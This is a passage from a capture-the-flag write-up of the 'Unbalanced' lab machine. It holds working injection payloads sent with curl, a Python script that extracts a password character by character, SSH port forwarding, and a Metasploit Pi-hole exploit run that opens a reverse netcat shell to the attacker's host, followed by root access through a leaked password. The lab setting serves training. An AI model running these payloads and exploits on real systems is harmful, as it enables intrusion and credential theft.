in7rud3r@kali:~/Downloads$ curl -x http://10.10.10.200:3128/ --url http://172.31.179.1/intranet.php -d "Username=a&Password=' or Role = 'HR Manager" | sed -n '65,67p' % Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
<div class="w3-row-padding w3-grayscale"><div class="w3-col m4 w3-margin-bottom"><div class="w3-light-grey"><p class='w3-opacity'> rita</p><div class="w3-container"><h3> Rita Fubelli</h3><p> [email protected]</p><p>Role: HR Manager</p></div></div></div></div>
</div>
100 7069 0 7026 100 43 80758 494 --:--:-- --:--:-- --:--:-- 81252
in7rud3r@kali:~/Downloads$ curl -x http://10.10.10.200:3128/ --url http://172.31.179.1/intranet.php -d "Username=a&Password=' or Email = '[email protected]" | sed -n '65,67p'
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 7079 0 7026 100 53 82658 623 --:--:-- --:--:-- --:--:-- 84273
<div class="w3-row-padding w3-grayscale"><div class="w3-col m4 w3-margin-bottom"><div class="w3-light-grey"><p class='w3-opacity'> rita</p><div class="w3-container"><h3> Rita Fubelli</h3><p> [email protected]</p><p>Role: HR Manager</p></div></div></div></div>
</div>Well, I try to explain it to you. The query on the backend seems to be something like this:
select <something> from <somewhere> where <condition>The condition is something like this:
where username = '%s' and password = '%s'where the value passed to the query are that you specify on the form. Making attention to the second one, the password and ignoring for a while the username, when you pass the string "' or '' = '" the query result to be:
where username = 'a' and password = '' or '' = ''Considering that the AND condition is processed before the OR (in the absence of parentheses) the first condition (username = 'a' and password = '') will be always false, but the second one ('' = '') will be always true, for every record in the table. Now my intention is to concentrate to bryan account (that is a system administrator, but you can do this for whoever you want), and guess the password step by step selecting portions of the password (my first approach was to return the password from the injection directly, but all my try using union or something else fails); remember that you can do this because a partial match still returns the record. So my intent is to build a query with this condition:
where username = 'a' and password = '' or username = 'bryan' and substring(Password,1,1) = 'b'To proceed after with two char, three char, etc...
After checks with some other test if my idea is feasible...
in7rud3r@kali:~/Downloads$ curl -x http://10.10.10.200:3128/ --url http://172.31.179.1/intranet.php -d "Username=a&Password=' or substring(Username,1,1) = 'r" | sed -n '65,67p'
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
<div class="w3-row-padding w3-grayscale"><div class="w3-col m4 w3-margin-bottom"><div class="w3-light-grey"><p class='w3-opacity'> rita</p><div class="w3-container"><h3> Rita Fubelli</h3><p> [email protected]</p><p>Role: HR Manager</p></div></div></div></div>
</div>
100 7079 0 7026 100 53 78066 588 --:--:-- --:--:-- --:--:-- 78655
####
in7rud3r@kali:~/Downloads$ curl -x http://10.10.10.200:3128/ --url http://172.31.179.1/intranet.php -d "Username=a&Password=' or substring(Username,1,2) = 'ri" | sed -n '65,67p'
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
<div class="w3-row-padding w3-grayscale"><div class="w3-col m4 w3-margin-bottom"><div class="w3-light-grey"><p class='w3-opacity'> rita</p><div class="w3-container"><h3> Rita Fubelli</h3><p> [email protected]</p><p>Role: HR Manager</p></div></div></div></div>
</div>
100 7080 0 7026 100 54 82658 635 --:--:-- --:--:-- --:--:-- 84285
...I proceed with the real attack. This is the curl I have to exploit:
curl -x http://10.10.10.200:3128/ --url http://172.31.179.1/intranet.php -d "Username=a&Password=' or Username = 'bryan' and substring(Password,1,1) = 'b" | sed -n '65,67p'
And this is the script I used for (valid char used to generate the password are quite all the common printable character):
import requests
s = requests.Session()
s.proxies = {
'http': 'http://10.10.10.200:3128'
}
datap = {
'Username': 'a',
'Password': ''
}
restart = True
partialPassw = ""
while restart:
for l in "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789|\\!\"$%&/=?+@#-.:,;":
dpwd = "' or Username = 'bryan' and substring(Password,1,{0}) = '{1}".format(len(partialPassw) + 1, partialPassw + l)
datap['Password'] = dpwd
r = s.post('http://172.31.179.1/intranet.php', data = datap)
if ('Invalid credentials' in r.text):
continue
else:
partialPassw += l
print(partialPassw)
break
else:
restart = False
In a short the result was this:
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.200 - Unbalanced (lin)/attack/script$ python3 bfscript.py
i
ir
ire
irea
ireal
ireall
ireally
ireallyl
ireallyl0
ireallyl0v
ireallyl0ve
ireallyl0veb
ireallyl0vebu
ireallyl0vebub
ireallyl0vebubb
ireallyl0vebubbl
ireallyl0vebubble
ireallyl0vebubbleg
ireallyl0vebubblegu
ireallyl0vebubblegum
ireallyl0vebubblegum!
ireallyl0vebubblegum!!
ireallyl0vebubblegum!!!
With this credentials on the portal can't do anything, so I try for a different way directly on the remote machine.
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.200 - Unbalanced (lin)/attack/script$ ssh [email protected]
The authenticity of host '10.10.10.200 (10.10.10.200)' can't be established.
ECDSA key fingerprint is SHA256:aiHhPmnhyt434Qvr9CpJRZOmU7m1R1LI29c11na1obY.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.200' (ECDSA) to the list of known hosts.
[email protected]'s password:
Linux unbalanced 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2+deb10u1 (2020-06-07) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Mon Aug 10 15:29:49 2020 from 10.10.15.120
bryan@unbalanced:~$ ls -la
total 32
drwxr-xr-x 3 bryan bryan 4096 Jun 17 11:35 .
drwxr-xr-x 3 root root 4096 Jun 17 11:35 ..
lrwxrwxrwx 1 root root 9 Apr 3 07:07 .bash_history -> /dev/null
-rw-r--r-- 1 bryan bryan 220 Apr 2 03:14 .bash_logout
-rw-r--r-- 1 bryan bryan 3526 Apr 2 03:14 .bashrc
drwx------ 3 bryan bryan 4096 Apr 2 05:36 .gnupg
-rw-r--r-- 1 bryan bryan 807 Apr 2 03:14 .profile
-rw-r--r-- 1 bryan bryan 798 Jun 17 11:35 TODO
-rw-r--r-- 1 root root 33 Aug 10 13:43 user.txt
bryan@unbalanced:~$ cat user.txt
6******************************a
bryan@unbalanced:~$
And after an exhausting work that lasted almost two days, I got the first flag. On the user's folder I found an interesting file TODO, that confirms some things discovered during my reconnaissance activity and something news!
bryan@unbalanced:~$ cat TODO
############
# Intranet #
############
* Install new intranet-host3 docker [DONE]
* Rewrite the intranet-host3 code to fix Xpath vulnerability [DONE]
* Test intranet-host3 [DONE]
* Add intranet-host3 to load balancer [DONE]
* Take down intranet-host1 and intranet-host2 from load balancer (set as quiescent, weight zero) [DONE]
* Fix intranet-host2 [DONE]
* Re-add intranet-host2 to load balancer (set default weight) [DONE]
- Fix intranet-host1 [TODO]
- Re-add intranet-host1 to load balancer (set default weight) [TODO]
###########
# Pi-hole #
###########
* Install Pi-hole docker (only listening on 127.0.0.1) [DONE]
* Set temporary admin password [DONE]
* Create Pi-hole configuration script [IN PROGRESS]
- Run Pi-hole configuration script [TODO]
- Expose Pi-hole ports to the network [TODO]
We discover that a system called pi-hole is installed and that they are still configuring it. We start another long activity to discover how to reach the escalation privileges steps.
bryan@unbalanced:~$ ss -tulwn | grep 127.0.0.1
udp UNCONN 0 0 127.0.0.1:5553 0.0.0.0:*
tcp LISTEN 0 128 127.0.0.1:8080 0.0.0.0:*
tcp LISTEN 0 128 127.0.0.1:5553 0.0.0.0:*
I understand that there's a service somewhere that are using some ports on this machine, but I cannot find it now. Anyway, I start to search for the exploits of this new software.

Seems that there's something I can use.


I move the script on the remote machine, but when I launch it...
bryan@unbalanced:/tmp/notthis$ python pihscr01.py
Traceback (most recent call last):
File "pihscr01.py", line 25, in <module>
import requests
ImportError: No module named requests
...and I cannot install the missed packages. My next step so is to identify the service on the machine.
bryan@unbalanced:/tmp/notthis$ ip route
default via 10.10.10.2 dev ens160 onlink
10.10.10.0/24 dev ens160 proto kernel scope link src 10.10.10.200
169.254.0.0/16 dev ens160 scope link metric 1000
172.17.0.0/16 dev docker0 proto kernel scope link src 172.17.0.1 linkdown
172.31.0.0/16 dev br-742fc4eb92b1 proto kernel scope link src 172.31.0.1
bryan@unbalanced:/tmp/notthis$ ip neigh
10.10.10.2 dev ens160 lladdr 00:50:56:b9:30:b0 REACHABLE
172.31.179.2 dev br-742fc4eb92b1 lladdr 02:42:ac:1f:b3:02 STALE
172.31.1.3 dev br-742fc4eb92b1 FAILED
172.31.11.3 dev br-742fc4eb92b1 lladdr 02:42:ac:1f:0b:03 REACHABLE
172.31.179.1 dev br-742fc4eb92b1 lladdr 02:42:ac:1f:b3:01 STALE
172.31.179.3 dev br-742fc4eb92b1 lladdr 02:42:ac:1f:b3:03 STALE
fe80::250:56ff:feb9:30b0 dev ens160 lladdr 00:50:56:b9:30:b0 router STALE
Seems I found something.
bryan@unbalanced:/tmp/notthis$ curl 172.31.11.3
<html><head>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<link rel='stylesheet' href='/pihole/blockingpage.css' type='text/css'/>
</head><body id='splashpage'><img src='/admin/img/logo.svg'/><br/>Pi-<b>hole</b>: Your black hole for Internet advertisements<br><a href='/admin'>Did you mean to go to the admin panel?</a></body></html>
Yes, it's the portal. Now, I have to reach this from my machine but like local addressing. I have already made this thing in a couple of my other articles. The way is to use the ssh channel in a port forwarding; here the way.
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.200 - Unbalanced (lin)/attack/script$ ssh -N -L 9999:172.31.11.3:80 [email protected]
[email protected]'s password:
### on a different shell try if it works
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.200 - Unbalanced (lin)/attack/rsync/conf_origin$ curl 127.0.0.1:9999/
[ERROR]: Unable to parse results from <i>queryads.php</i>: <code>Unhandled error message (<code>Invalid domain!</code>)</code>
Good, it works. I try the script moved on the remote machine, but it doesn't seem to work fine. I found also different exploit in my search and one of this on metasploit-framework... I hope for it this time.
msf5 > search pihole
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/http/pihole_blocklist_exec 2020-05-10 excellent Yes Pi-Hole heisenbergCompensator Blocklist OS Command Execution
1 exploit/unix/http/pihole_dhcp_mac_exec 2020-03-28 good Yes Pi-Hole DHCP MAC OS Command Execution
2 exploit/unix/http/pihole_whitelist_exec 2018-04-15 excellent Yes Pi-Hole Whitelist OS Command Execution
Interact with a module by name or index, for example use 2 or use exploit/unix/http/pihole_whitelist_exec
msf5 > use exploit/unix/http/pihole_dhcp_mac_exec
[*] Using configured payload cmd/unix/reverse_netcat
msf5 exploit(unix/http/pihole_dhcp_mac_exec) > options
Module options (exploit/unix/http/pihole_dhcp_mac_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD no Password for Pi-Hole interface
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The URI of the Pi-Hole Website
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
msf5 exploit(unix/http/pihole_dhcp_mac_exec) > set password admin
password => admin
msf5 exploit(unix/http/pihole_dhcp_mac_exec) > set rhosts 127.0.0.1
rhosts => 127.0.0.1
msf5 exploit(unix/http/pihole_dhcp_mac_exec) > set rport 9999
rport => 9999
msf5 exploit(unix/http/pihole_dhcp_mac_exec) > set lhost 10.10.14.48
lhost => 10.10.14.48
msf5 exploit(unix/http/pihole_dhcp_mac_exec) > exploit
[*] Started reverse TCP handler on 10.10.14.48:4444
[*] Using cookie: PHPSESSID=m0uhl6ad7visurv26g70ckrmc6;
[*] Using token: imdyfvZYVbnaG2Aeq0aycHI/+L30b7VbPFyx995yJ4I=
[+] System env path exploitable: /opt/pihole:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
[*] Payload MAC will be: AF0D80674D05
[*] Sending Exploit
[*] Command shell session 1 opened (10.10.14.48:4444 -> 10.10.10.200:38670) at 2020-08-11 01:52:58 +0200
[*] Attempting to clean 2783D28458F6 from config
[*] Attempting to clean AF0D80674D05 from config
pwd
/var/www/html/admin
Amazing, but, something strange.
whoami
www-data
ls /root/
ph_install.sh
pihole_config.sh
ls -la /root/
total 132
drwxrwxr-x 1 root root 4096 Apr 5 20:19 .
drwxr-xr-x 1 root root 4096 Jul 30 05:13 ..
lrwxrwxrwx 1 root root 9 Apr 4 11:41 .bash_history -> /dev/null
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw-r--r-- 1 root root 113876 Sep 20 2019 ph_install.sh
-rw-r--r-- 1 root root 485 Apr 6 07:28 pihole_config.sh
I'm a stupid user, but there are interesting files here, let me to read it.
cat /root/pihole_config.sh
#!/bin/bash
# Add domains to whitelist
/usr/local/bin/pihole -w unbalanced.htb
/usr/local/bin/pihole -w rebalanced.htb
# Set temperature unit to Celsius
/usr/local/bin/pihole -a -c
# Add local host record
/usr/local/bin/pihole -a hostrecord pihole.unbalanced.htb 127.0.0.1
# Set privacy level
/usr/local/bin/pihole -a -l 4
# Set web admin interface password
/usr/local/bin/pihole -a -p 'bUbBl3gUm$43v3Ry0n3!'
# Set admin email
/usr/local/bin/pihole -a email [email protected]
It's really so simple? this is an administrator password? Come back on the previous ssh connection, it should be still opened.
bryan@unbalanced:/tmp/notthis$ su root
Password:
root@unbalanced:/tmp/notthis# whoami
root
root@unbalanced:/tmp/notthis# ls -la /root
total 36
drwx------ 6 root root 4096 Apr 6 06:12 .
drwxr-xr-x 18 root root 4096 Jun 17 14:08 ..
lrwxrwxrwx 1 root root 9 Apr 3 07:06 .bash_history -> /dev/null
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
drwx------ 3 root root 4096 Apr 3 09:34 .config
drwx------ 3 root root 4096 Apr 2 05:35 .gnupg
drwxr-xr-x 3 root root 4096 Apr 3 07:36 .local
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw------- 1 root root 33 Aug 10 13:43 root.txt
drwx------ 2 root root 4096 Apr 6 05:47 .ssh
root@unbalanced:/tmp/notthis# cat /root/root.txt
0******************************7
root@unbalanced:/tmp/notthis#
And also this BOX was beaten! Enjoy my writeups, friends and have a nice day!




